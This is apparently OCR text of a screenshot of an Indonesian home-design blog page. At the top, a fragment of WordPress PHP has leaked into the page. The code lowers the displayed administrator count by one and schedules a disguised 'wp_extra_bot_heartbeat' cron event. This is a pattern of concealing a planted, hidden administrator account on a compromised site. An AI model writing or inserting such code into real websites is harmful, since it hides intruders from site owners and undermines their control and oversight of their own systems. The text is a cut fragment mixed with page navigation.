
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
cw-check-https://test.com/
By
anastasya
Posted on
August 7, 2026